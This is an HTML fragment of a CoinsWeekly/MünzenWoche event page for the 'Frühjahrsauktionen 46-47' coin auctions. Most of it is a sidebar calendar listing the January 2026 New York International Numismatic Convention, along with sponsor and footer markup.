                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2018-05-13T20:00:00+00:00"><meta itemprop="dateModified" content="2018-10-30T16:42:20+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/event/fruehjahrsauktionen-46-47/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Frühjahrsauktionen 46-47"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1770942547" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-1770942547" data-view-id="1770942547" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="January 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/fruehjahrsauktionen-46-47/?id=1770942547&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/event/fruehjahrsauktionen-46-47/?id=1770942547&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mon</div>
				<div class="em-cal-day em-cal-col-1">Tue</div>
				<div class="em-cal-day em-cal-col-2">Wed</div>
				<div class="em-cal-day em-cal-col-3">Thu</div>
				<div class="em-cal-day em-cal-col-4">Fri</div>
				<div class="em-cal-day em-cal-col-5">Sat</div>
				<div class="em-cal-day em-cal-col-6">Sun</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">T</div>
				<div class="em-cal-day em-cal-col-2">W</div>
				<div class="em-cal-day em-cal-col-3">T</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1770942547">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-1770942547">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1770942547').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1770942547">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1770942547">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="en_US">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1770942547">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1770942547">
											<input type="hidden" name="id" value="1770942547">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6970ed511beef_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6970ed511beef_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6970ed511beef_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
